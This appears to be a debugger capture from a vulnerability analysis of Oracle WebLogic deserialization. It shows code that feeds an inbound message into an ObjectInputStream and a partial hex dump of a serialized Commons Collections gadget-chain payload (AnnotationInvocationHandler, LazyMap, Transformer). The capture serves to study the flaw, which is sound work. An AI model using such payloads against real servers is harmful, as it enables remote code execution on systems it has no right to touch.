 this.payload = (PayloadStream)PayloadFactoryImpl.createPayload((InputStream)var1); var1: InboundMsgAbbrev
BufferInputStream var4 = this.payload.getInputStream(); var4 (slot_4): BufferInputStreamChunked@10464
ObjectInputStream var5 = new ObjectInputStream(var4); var4 (slot_4): BufferInputStreamChunked@10464
this.setBodyWritable(true);
this.setPropertiesWritable(true);
weblogic.utils.io.Chunk@4b1bdd73 - end: '1327', buf: ' 0: aced 0005 7372 0032 7375 6e2e 7265 666c ....sr.2sun.refl
16: 6563 742e 616e 6e6f 7461 7469 6f6e 2e41 ect.annotation.A
32: 6e6e 6f74 6174 696f 6e49 6e76 6f63 6174 nnotationInvocat
48: 696f 6e48 616e 646c 6572 55ca f50f 15cb ionHandlerU.....
64: 7ea5 0200 024c 000c 6d65 6d62 6572 5661 ~....L..memberVa
80: 6c75 6573 7400 0f4c 6a61 7661 2f75 7469 luest..Ljava/uti
96: 6c2f 4d61 703b 4c00 0474 7970 6574 0011 l/Map;L..typet..
112: 4c6a 6176 612f 6c61 6e67 2f43 6c61 7373 Ljava/lang/Class
128: 3b78 7073 7d00 0000 0100 0d6a 6176 612e ;xps}......java.
144: 7574 696c 2e4d 6170 7872 0017 6a61 7661 util.Mapxr..java
160: 2e6c 616e 672e 7265 666c 6563 742e 5072 .lang.reflect.Pr
176: 6f78 79e1 27da 20cc 1043 cb02 0001 4c00 oxy.'. ..C....L.
192: 0168 7400 254c 6a61 7661 2f6c 616e 672f .ht.%Ljava/lang/
208: 7265 666c 6563 742f 496e 766f 6361 7469 reflect/Invocati
224: 6f6e 4861 6e64 6c65 723b 7870 7371 007e onHandler;xpsq.~
240: 0000 7372 002a 6f72 672e 6170 6163 6865 ..sr.*org.apache
256: 2e63 6f6d 6d6f 6e73 2e63 6f6c 6c65 6374 .commons.collect
272: 696f 6e73 2e6d 6170 2e4c 617a 794d 6170 ions.map.LazyMap
288: 6ee5 9482 9e79 1094 0300 014c 0007 6661 n....y.....L..fa
304: 6374 6f72 7974 002c 4c6f 7267 2f61 7061 ctoryt.,Lorg/apa
320: 6368 652f 636f 6d6d 6f6e 732f 636f 6c6c che/commons/coll
336: 6563 7469 6f6e 732f 5472 616e 7366 6f72 ections/Transfor
352: 6d65 723b 7870 7372 003a 6f72 672e 6170 mer;xpsr.:org.ap
368: 6163 6865 2e63 6f6d 6d6f 6e73 2e63 6f6c ache.commons.col
变量
head = {Chunk@10469} "weblogic.utils.io.Chunk@4b1bdd73 - end: '1327', buf: ' 0: aced 0005 7372 0032 7375 6e2e 7265 666c ....sr.2sun.refl\n 16: 6563 ...
markHead = {Chunk@10469} "weblogic.utils.io.Chunk@4b1bdd73 - end: '1327', buf: ' 0: aced 0005 7372 0032 7375 6e2e 7265 666c ....sr.2sun.refl\n 16: ...